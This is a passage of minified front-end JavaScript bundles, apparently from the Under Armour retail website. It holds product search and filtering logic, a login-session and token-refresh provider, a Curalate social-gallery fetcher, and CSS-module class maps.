et(d,r,12),f=(0,c.getFilterRefinementInput)(p,o,t,e);return(0,u.getProductListByCategory)({client:d,isPreview:s,parameters:{refinement:{...null!==a&&{category:a.id},customRefinements:f.refinements},amount:u.PRODUCTS_PER_PAGE,sortDirection:n,offset:i,query:r}})}let em=async({user:e,locale:t,fetchParams:r,requestContext:n,allRefinements:i,cioClient:s,sortOptions:l,refinementUrl:d=q})=>{let p=eo(e),{start:f=0,srule:h=N.DEFAULT_SORT_RULE}=n,m=(0,a.ensureNumber)(+f),g=s??P({locale:t,user:e}),y=i??[],v={offset:m,resultsPerPage:u.NUMBER_PRODUCTS_PER_PAGE,...Y[h]??{},variationsMap:Z},_="query"in r,b=!!(!_&&c.GIFTS_PRICE_MAP[r.filterValue]);_&&0===y.length&&(y=await F({locale:t,fetchParams:r,parameters:v,shouldUseGiftPricing:b})??[]);let E=(0,c.getFilterRefinementInput)(y,d,n,t,b),k=(e=>{let t={};if(e.length>0){let r={};Object.keys(J).forEach(e=>{r[J[e]?.uacapiId]=e}),e?.forEach(e=>{e.attributeId&&(t[r[e.attributeId]]=e.attributeId!==J[B].uacapiId?e.values:e.values?.map(e=>e.replace("..","-").replaceAll(V,"").replace(Q,"-inf").replace($,"inf")))})}return t})(E.refinements),S=_?void 0:y.reduce((e,t)=>({...e,[t.attributeId]:t.label}),{});k[B]&&(delete k[B],v.preFilterExpression=(({requestContext:e,customerGroups:t,locale:r})=>{let[n,i]=(0,c.getFilterRefinementPrice)(e,r),o=[{name:B,range:[n,i]}];return t?.forEach(e=>{o.push({name:es(e),range:[n,i]})}),{or:o}})({requestContext:n,customerGroups:p,locale:t})),Object.keys(k).length>0&&(v.filters={...k});let C=await (({cioClient:e,fetchParams:t,parameters:r,isSearchQuery:n,shouldUseGiftPricing:i})=>{if(n){let{query:n}=t,i={timeout:(0,o.getPublicConfig)().cio.network_timeout};return e?.search.getSearchResults(n,r,i)}let{filterName:a,filterValue:s}=t,u=[];return i&&u.push(z),e?.browse?.getBrowseResults(a,s,{...r,...u.length>0?{hiddenFacets:u}:{}})})({cioClient:g,fetchParams:r,parameters:v,isSearchQuery:_,shouldUseGiftPricing:b})?.catch(e=>{throw Error(`[Constructor] ${e}`)}),w=(({facets:e,customerGroups:t,customRefinements:r,activeRefinements:n,categoryId:i})=>{let o;if(!e||e?.length===0)return[];let a=[],s=r?.reduce((e,t)=>({...e,[t.attributeId]:t.values}),{}),u=!!(i&&c.GIFTS_PRICE_MAP[i]&&e.some(e=>e.name===z)),l={},d=[];if(e.forEach(e=>{if(e.name){let r=J[e.name]?.uacapiId,c=!n||n[r],p=e.name===z,f=e.name===B;if((!f||!u)&&(!p||u)&&c){let n=[],u=e.name.includes("Price ")&&t?.includes(e.name.substring(6));if(r&&e.options&&e.options.length>0)if(f||p)(f||u||p)&&e.options?.forEach(t=>{let{display_name:r}=t,n=!!t.range?.[0];if((f||p)&&(o=e),!Object.keys(l).includes(r)&&n){let e="-inf"===t.range[0]?0:t.range[0];l[r]=e,d.push(ef(t,"price",s))}});else{e.options?.forEach(e=>n.push(ef(e,r,s)));let t=ep(e,i);a.push({label:t,attributeId:r,values:n})}}}}),d.length>0){d.sort((e,t)=>l[e.label]-l[t.label]);let e=o&&ep(o),t=J[u?z:B];a.push({label:e??t.displayName,attributeId:t.uacapiId,values:d})}return a})({facets:C?.response?.facets,customerGroups:p,customRefinements:E?.refinements,activeRefinements:S,categoryId:_?void 0:r.filterValue}),A=(0,u.getCleanedRefinementsList)(w),I=C?.response?.groups[0]?.data?.parents??[],O=C?ed({products:C?.response?.results,userDetails:e,requestContext:n}):[],T=(0,a.ensureNumber)(C?.response?.total_num_results)??0;return{paginationInfo:{endCursor:btoa(`cursor:${m+T}`),hasNextPage:!1},refinementAttributes:A,sortingOptions:l,products:O,totalCount:T,currentRefinements:E.refinements,breadcrumbTrail:I}};e.s(["CIO_BROWSE_GROUP",0,"group_id","FACET_MAP",0,J,"SEARCH_REFINEMENT_URL",0,q,"VARIATIONS_MAP",0,Z,"addToRecentSearch",0,e=>{let t=new r.default,n=ee(),o=(0,i.unique)([e,...n]).slice(0,6);t.set(U,o.join(";"))},"buildSearchUrl",0,X,"categorySuggestionsArray",0,e=>({categorySuggestions:e?.map(e=>({id:e.node.category.id,url:e.node.category.alternativeUrl??e.node.category.url,displayName:e.node.category.displayName,parent:e.node.category.parent}))}),"convertConstructorResponseToProducts",0,ed,"fetchUACAPISearchResults",()=>eh,"getCioBreadcrumbs",0,({locale:e,baseUrl:t,query:r,trail:n,refinementAttributes:i})=>{if(!i)return[];let o=D(i,t,n?.sort((e,t)=>(e.id?.split("-").length??9999)-(t.id?.split("-").length??9999))??[],e);return r&&(o=o.map(e=>{let{name:t,url:n}=e;return n&&r?{name:t,url:`${n}?q=${r}`}:e})),o},"getCioResults",0,em,"getConstructorLinkedSuggestions",0,(e,t=!1)=>e&&e?.length!==0?t?e.filter((e,t,r)=>e.data?.id!=="root"&&r.findIndex(t=>t.data?.data?.categoryDisplayName===e.data?.data?.categoryDisplayName&&t.data?.data?.categoryParentName===e.data?.data?.categoryParentName)===t).map(e=>({id:(0,a.ensureString)(e.data?.id),url:e.data?.data?.categoryAltUrl??e.data?.data?.categoryUrl??"",displayName:(0,a.ensureString)(e.data?.data?.categoryDisplayName),parent:{id:e.data?.data?.categoryParentId,name:e.data?.data?.categoryParentName}})):e.map(e=>({id:(0,a.ensureString)(`${e.value}-${e.result_id}`),displayName:(0,a.ensureString)(e.value),url:X(e.value)})):[],"getLocalizedSizeMap",0,e=>{let t=e?.find(e=>e?.attributeId==="c_size"),r=Object.keys(S.SIZE_MAP).reduce((e,t)=>({...e,[t]:t}),{});return(0,a.ensureArray)(t?.values.filter(e=>!/^\d/.test(e.label)).forEach(e=>{let t=(0,S.findSizeMapKey)(e.label);t&&r[t]===t&&(r[t]=e.label)})),r},"getRecentSearches",0,ee,"hashUserEmail",0,en,"isConstructorIOBrowseEnabled",0,e=>{if(!e)return!1;let t=1===(0,o.getPublicConfig)().cio.category_data_source,r=er(e);return!!(t&&r)},"isConstructorIOEnabled",0,er,"productTileArray",0,e=>({products:e?.map(e=>{let t=e.node.product.colors?.find(e=>e?.assets?.images),r=t?t?.assets?.images:null;return{id:e.node.product.id,currency:e.node.product.currency,style:e.node.product.style,name:e.node.productName,subHeader:e.node.product?.subHeader,url:e.node.product.url,price:e.node.product.prices,colors:e.node.product.colors.filter(e=>!e.hideColorway),badges:e.node.product.badges,productPromotions:e.node.product.productPromotions,orderable:e.node.product.inventory.orderable,preorderable:e.node.product.inventory.preorderable,image:{alt:e.node.product.colors[0]?.assets?.alt,url:r?r[0].url:u.PRODUCT_TILE_LOADING_IMAGE,urlHov:r?r.slice(0,2).at(-1).url:u.PRODUCT_TILE_LOADING_IMAGE},exclusiveType:e.node.product.inventory.exclusiveType,comingSoonMessage:e.node.product.comingSoonMessage,tilePreorderMessage:e.node.product?.copy?.preorderCopy?.tileMessage}})})],186749)},787534,e=>{"use strict";e.s(["UaSessionContext",()=>T,"default",()=>x,"defaultUaSessionProvider",()=>O,"useSession",()=>R],787534);var t=e.i(843476),r=e.i(576951),n=e.i(618566),i=e.i(271645),o=e.i(462549),a=e.i(683764),s=e.i(941110),u=e.i(774729),c=e.i(96830);e.i(663976);var l=e.i(386176),d=e.i(394580),p=e.i(770362),f=e.i(224971),h=e.i(538036),m=e.i(186749),g=e.i(25285),y=e.i(706291),v=e.i(427550),_=e.i(54668);let b=(0,d.createClientLogger)("auth");async function E({locale:e,tokens:t}){let r=await w(e);if(!r)throw b.error("Unable to start the authentication process because we were unable to determine the guest session"),Error("Failed to start authentication process");let n=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:t.accessToken,refreshToken:t.refreshToken,accessTokenExpiration:t.expiresIn,...!(0,h.isTokenExpired)(r.uacapi.expiresAt)?{previousToken:r.uacapi.accessToken}:{}});if(!n)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");if(!n.decodedToken)throw new f.AuthenticationError("uacapi","Unable to decode the UACAPI token");let i={accountType:u.CustomerAuthType.REGISTERED,customerNo:n.decodedToken.subjectDecoded?.customerNo,uacapi:{accessToken:n.accessToken,expiresAt:new Date(n.expiresAt),iat:n.decodedToken.payload.iat,jti:n.decodedToken.payload.jti},idm:{accessToken:t.accessToken,idToken:t.idToken,refreshToken:t.refreshToken,expiresAt:new Date(t.expiresIn)}};return await (0,p.storeSessionData)(i),i}async function k(e,t){try{let{accessToken:r,expiresAt:n}=await (0,s.uacapiAuthGuest)({locale:e,previousToken:t?.uacapi.accessToken}),i=(0,s.decodeUacapiToken)(r),o={accountType:u.CustomerAuthType.GUEST,customerNo:i?.subjectDecoded.customerNo||"",rememberMe:!1,uacapi:{accessToken:r,expiresAt:new Date(n),iat:i?.payload.iat,jti:i?.payload.jti}};return(0,p.storeSessionData)(o),o}catch(e){(0,f.isAuthenticationError)(e)?b.error(`${e.type} - ${e.message}`):e instanceof Error&&b.error(e.message);return}}async function S(e,t){let r=(0,p.getStoredProfile)();if(r&&t.idm?.accessToken&&r?.uacfId)return r;let n=(0,l.initApolloClient)(e,void 0),{data:i}=await n.query({query:u.GetUserProfileDocument,context:{headers:{authorization:`Bearer ${t.uacapi.accessToken}`}},fetchPolicy:"no-cache"});if(i.viewer){let e=i.viewer,t={firstName:e.firstName||void 0,lastName:e.lastName||void 0,email:(0,c.ensureString)(e.email),emailHash:await (0,m.hashUserEmail)((0,c.ensureString)(e.email)),phone:e.phone||void 0,postalCode:e.postalCode||void 0,isEmployee:e.isEmployee||void 0,isVIP:e.isVIP||void 0,gender:e.gender||void 0,birthday:e.birthday||void 0,uacfId:e.uacfId||void 0,vip:e.vip?{availablePoints:e.vip?.availablePoints?parseInt(e.vip?.availablePoints,10):0,vipAccountId:e.vip?.vipAccountId||""}:void 0,selectedStore:{id:(0,c.ensureString)(e.selectedStore?.id),name:(0,c.ensureString)(e.selectedStore?.name)},uiHints:{isLoyaltyEnabled:e.uiHints?.isLoyaltyEnabled||void 0,useBOPIS:e.uiHints?.useBOPIS||void 0},customerGroups:(0,c.ensureNonNullishArray)(e.customerGroups?.map(e=>({UUID:(0,c.ensureString)(e.UUID),id:(0,c.ensureString)(e.id)}))),loyalty:e.loyalty?.status?{id:e.loyalty.ID,status:e.loyalty.status,statusDate:e.loyalty?.statusDate?new Date(e.loyalty.statusDate):void 0}:void 0,marketingOptin:{email:{date:e.marketingOptin?.email?.date?new Date(e.marketingOptin.email.date):void 0,status:e.marketingOptin?.email?.status??void 0},sms:{date:e.marketingOptin?.sms?.date?new Date(e.marketingOptin.sms.date):void 0,status:e.marketingOptin?.sms?.status??void 0}}};return(0,p.setStoredProfile)(t),t}}async function C(e,t){if((0,p.setStoredProfile)(void 0),t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=await (0,v.safeFetch)("/api/auth/v2/refresh/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({refreshToken:t.idm.refreshToken})});if(!r.ok){let e=await r.json();throw new f.AuthenticationError("idm",`Unable to refresh IDM token: ${e.error}`)}let n=await (0,g.zodParseBodyJson)(y.AuthRefreshReponseSchema,r),i=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:n.accessToken,refreshToken:n.refreshToken,accessTokenExpiration:n.expiresIn,previousToken:t.uacapi.accessToken});if(!i)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");let o={accountType:u.CustomerAuthType.REGISTERED,customerNo:i.decodedToken?.subjectDecoded.customerNo||"",uacapi:{accessToken:i.accessToken,expiresAt:new Date(i.expiresAt),iat:i.decodedToken?.payload.iat,jti:i.decodedToken?.payload.jti},idm:{accessToken:n.accessToken,idToken:n.idToken,refreshToken:n.refreshToken,expiresAt:new Date(n.expiresIn)}};return await (0,p.storeSessionData)(o),o}return k(e,t)}async function w(e){let t=(0,p.getStoredSession)();if(t){if(t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=new CustomEvent(_.EVERGAGE_UPDATE_COOKIE_EVENT),n=(0,h.isTokenExpired)(t.idm.expiresAt),i=(0,h.isTokenExpired)(t.uacapi.expiresAt);if(n)try{t=await C(e,t)}catch{window.dispatchEvent(r),t=await k(e)}else i&&(t=await C(e,t),(0,p.storeSessionData)(t))}else if(t?.accountType===u.CustomerAuthType.GUEST)if((0,h.isTokenExpired)(t.uacapi.expiresAt))t=await k(e),(0,p.storeSessionData)(t);else{let r,n,i=t?.uacapi.iat?new Date(1e3*t.uacapi.iat):void 0;i&&(r=Math.floor(i.getTime()),n=Math.floor(new Date().getTime()),(i&&n-r)>3e5)&&(t=await k(e,t),(0,p.storeSessionData)(t))}}else t=await k(e);return t}async function A(e){let t=(0,p.getStoredSession)();t&&await (0,s.uacapiLogout)(t.uacapi.accessToken,e),"undefined"!=typeof document&&(0,p.updateEvergageCookie)(void 0),(0,p.destroyStoredSession)()}var P=e.i(647163),I=e.i(197030);let O={loading:!1,login:async()=>void 0,logout:async()=>void 0,refresh:async()=>void 0,destroySession:async()=>void 0,setSession:()=>void 0},T=(0,i.createContext)(O);function R(){return(0,i.useContext)(T)}function x({children:e}){let{analyticsManager:u}=(0,o.useAnalytics)(),c=(0,a.useLocale)(),l=(0,n.usePathname)(),[p,h]=(0,i.useState)(!1),[m,g]=(0,i.useState)(),[y,v]=(0,i.useState)(),_=(0,i.useCallback)(()=>A(c),[c]),b=(0,i.useCallback)(async()=>{h(!0),w(c).then(e=>{h(!1),g(e)})},[c]),k=(0,i.useCallback)(async()=>_().then(()=>C(c)).then(g),[c,_,g]),O=(0,i.useCallback)(async({tokens:e,isSignupFlow:t})=>{let n=await E({locale:c,tokens:e}),{sub:i}=r.decodeJwt(e.accessToken);return t||u.fireLoginSuccess({logged_in_status:"Logged In",customer_id:n?.customerNo??"",plain_text_email:i,type:"ua"}),g(n),n},[u,c,g]),R=(0,i.useCallback)(e=>C(c,e??m).then(g),[c,m,g]);(0,i.useEffect)(()=>{if(!m)return;let e=(0,s.decodeUacapiToken)(m.uacapi.accessToken);if(e&&(0,I.getSiteCodeByLocale)(c).toLocaleLowerCase()!==e.subjectDecoded.site.toLocaleLowerCase()){d.default.warn({locale:c,site:e.subjectDecoded.site},"[UaSessionProvider] forced signout due to locale swap"),k();return}S(c,m).then(e=>{if((0,P.deepObjectCompare)(y?.session,m)&&(0,P.deepObjectCompare)(y?.profile,e))return;let t=new f.UserWithSession(m,e),r=u.getUserData(t,!0);u.fireUserProfileChange(r),v(t)}).catch(e=>{d.default.error({error:e},"[UaSessionProvider] Failed requesting user profile"),v(new f.UserWithSession(m))})},[c,m,k]),(0,i.useEffect)(()=>{l.endsWith("/login/callback/")||b()},[l,b]);let x=(0,i.useMemo)(()=>({loading:p,user:y,destroySession:_,login:O,logout:k,refresh:R,setSession:g}),[p,y,_,O,k,R,g]);return(0,t.jsx)(T.Provider,{value:x,children:e})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/0c183e0d7127fb9a.js
body_size: 214485
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,731993,e=>{"use strict";var t=e.i(279404),i=e.i(394580);e.i(470395);var s=e.i(830744),r=e.i(212222);let a=t.UaConfigPublicImpl.curalateUrl,l=s.z.object({id:s.z.string().optional().default(""),name:s.z.string().optional().default(""),images:s.z.array(s.z.object({original:s.z.object({link:s.z.string().optional().default("")})})).optional().default([]),price:s.z.object({value:s.z.number().optional().default(0),currencyCode:s.z.string().optional().default("")}).optional().default({value:0,currencyCode:""}),link:s.z.string().optional().default(""),metadata:s.z.object({brand:s.z.string().optional().default(""),age_gender:s.z.string().optional().default(""),productId:s.z.string().optional().default(""),isAvailable:s.z.string().optional().default("")}).optional().default({brand:"",age_gender:"",productId:"",isAvailable:""})}),n=s.z.object({type:s.z.string().optional().default(""),original:s.z.object({link:s.z.string().optional().default("")}).optional().default({link:""}),lowQuality:s.z.object({link:s.z.string().optional().default("")}).optional(),poster:s.z.object({original:s.z.object({link:s.z.string().optional().default("")})}).optional()}),o=s.z.object({username:s.z.string().optional().default(""),image:s.z.object({original:s.z.object({link:s.z.string().optional().default("")})}).optional()}).optional().default({username:""}),d=s.z.object({user:o,caption:s.z.string().optional().default(""),link:s.z.string().optional().default(""),sourceId:s.z.string().optional().default("")}),u=s.z.object({id:s.z.string().optional().default(""),source:d.optional().default({user:{username:""},caption:"",link:""}),media:n.optional().default({type:"",original:{link:""}}),products:s.z.array(l).optional().default([])}),c=s.z.array(u);function h(e){let t=c.safeParse(e);return t.success?t.data:(i.default.warn("Curalate social array failed validation; attempting item-by-item recovery",t.error),(Array.isArray(e)?e:[]).map(e=>{let t=u.safeParse(e);return t.success?t.data:u.parse({})}))}let m=async(e,i,s)=>{let r=t.UaConfigPublicImpl.curalateUrl,a=t.UaConfigPublicImpl.curalateHomepageSourceId;try{let t=await fetch(`${r}${a}?${new URLSearchParams({locale:e,limit:i.toString(),offset:s?.toString()??""})}`);if(200===t.status)return(await t.json()).data.items;throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){throw console.error(e),Error("Error: Failed to fetch Curalate data")}},f=async(e,i=10,s="",l=0)=>{let n={data:{items:[],resultsCount:0},metadata:{curalateUserId:"",requestId:"",traceId:"",pdpMetadata:{curalateProductId:"",curalateStyleId:""}},paging:{cursors:{after:""},next:""},slimData:{items:[],resultsCount:0}};if(!Array.isArray(e)||0===e.length)return n;let o=t.UaConfigPublicImpl.curalateProductSourceId,d=r.CuralateFilterKey.PRODUCT_ID,u=new URLSearchParams({filter:e.map(e=>`${d}:${encodeURIComponent(e)}`).join(" or "),limit:i.toString(),sort:"Latest",offset:l.toString(),parameterizeProducts:"false",noExpired:"true",showRatings:"false"});s&&u.set("after",s);try{let e=await fetch(`${a}${o}?${u.toString()}`);if(200===e.status){let t=await e.json(),i=h(t.data?.items||[]);return{...t,slimData:{items:i,resultsCount:t.data?.resultsCount??0}}}throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){return console.error("Error fetching Curalate data:",e),n}},p=async(e,s,l,n=10,o=0)=>{let d;if(s.length!==l.length)throw Error("filterKeys and filterValues must have the same length");let u=e===r.CuralateGalleryType.PRODUCT?t.UaConfigPublicImpl.curalateProductSourceId:t.UaConfigPublicImpl.curalateCategorySourceId,c=(e,t)=>e.map((e,i)=>`${e}:${encodeURIComponent(t[i])}`).join(" and "),m=new URLSearchParams({filter:d=Array.isArray(s[0])&&Array.isArray(l[0])&&s.every(Array.isArray)&&l.every(Array.isArray)?Object.values(s.flatMap((e,t)=>e.map((e,i)=>({key:e,value:l[t][i],groupIdx:t}))).slice(0,15).reduce((e,t)=>(e[t.groupIdx]||(e[t.groupIdx]={keys:[],values:[]}),e[t.groupIdx].keys.push(t.key),e[t.groupIdx].values.push(t.value),e),{})).map(e=>c(e.keys,e.values)).join(" or "):c(s,l),limit:n.toString(),sort:"Latest",offset:o.toString()});try{let e=await fetch(`${a}${u}?${m.toString()}`);if(200===e.status){let t=await e.json(),i=h(t.data?.items||[]);return{...t,slimData:{items:i,resultsCount:t.data?.resultsCount??0}}}throw i.default.error(`Curalate API returned status ${e.status} for filter: ${d}`),Error("Error: Failed to retrieve data from the social API")}catch(e){throw i.default.error("Error fetching Curalate data:",e),Error("Error: Failed to fetch socal data")}};e.s(["getCuralateHomePageSocialData",0,m,"getCuralateSocialDataByFilters",0,p,"getCuralateSocialDataByProducts",0,f,"isSupportedUGCLocale",0,e=>"string"==typeof e&&t.UaConfigPublicImpl.curalateEnabledLocales.includes(e)])},119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var p=e.i(251862);let g=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(p.default[e])}),l&&f.push(p.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${p.default.animation} ${f.join(" ")} ${c.join(" 